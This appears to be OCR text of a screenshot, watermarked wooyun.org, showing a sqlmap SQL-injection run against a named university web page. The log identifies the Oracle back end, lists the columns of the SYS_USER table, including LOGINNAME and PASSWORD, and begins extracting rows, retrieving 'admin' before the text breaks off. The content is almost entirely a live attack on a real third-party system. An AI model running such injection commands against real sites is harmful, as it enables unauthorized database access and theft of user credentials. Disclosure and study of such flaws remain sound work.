 管理员: sqlmap - sqlmap.py -u "http://zs.xust.edu.cn/searchys.jsp?years=2013" -D KJDX -T ...
---
[21:19:01] [WARNING] changes made by tampering scripts are not included in shown
 payload content(s)
[21:19:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:19:01] [INFO] fetching columns for table 'SYS_USER' in database 'KJDX'
[21:19:01] [INFO] resumed: 5
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 2
[21:19:01] [INFO] resumed: ID
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 4
[21:19:01] [INFO] resumed: YHJB
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 9
[21:19:01] [INFO] resumed: LOGINNAME
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 8
[21:19:01] [INFO] resumed: PASSWORD
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 4
[21:19:01] [INFO] resumed: NAME
[21:19:01] [INFO] fetching entries for table 'SYS_USER' in database 'KJDX'
[21:19:01] [INFO] fetching number of entries for table 'SYS_USER' in database 'K
JDX'
[21:19:01] [INFO] resumed: 3
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] resumed: 1
[21:19:01] [INFO] resumed: 1
[21:19:01] [INFO] retrieving the length of query output
[21:19:01] [INFO] retrieved:
[21:19:14] [WARNING] reflective value(s) found and filtering out
[21:19:17] [CRITICAL] connection dropped or unknown HTTP status code received. T
ry to force the HTTP User-Agent header with option '--user-agent' or switch '--r
andom-agent'. sqlmap is going to retry the request(s)
[21:19:17] [WARNING] if the problem persists please try to lower the number of u
sed threads (option '--threads')
5
[21:20:45] [INFO] retrieved: admin
[21:20:45] [INFO] retrieving the length of query output
[21:20:45] [INFO] retrieved:
www.wooyun.org